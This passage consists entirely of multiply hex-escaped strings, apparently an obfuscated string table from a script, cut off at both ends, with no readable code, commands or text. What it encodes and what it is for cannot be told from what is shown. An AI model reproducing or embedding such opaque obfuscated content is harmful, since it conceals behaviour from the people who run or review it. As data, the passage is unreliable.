5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x35\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x34\x6a\x5c\x5c\x5c\x5c\x36\x64\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x35\x56\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x35\x55\x5c\x5c\x5c\x5c\x36\x63\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x45\x5c\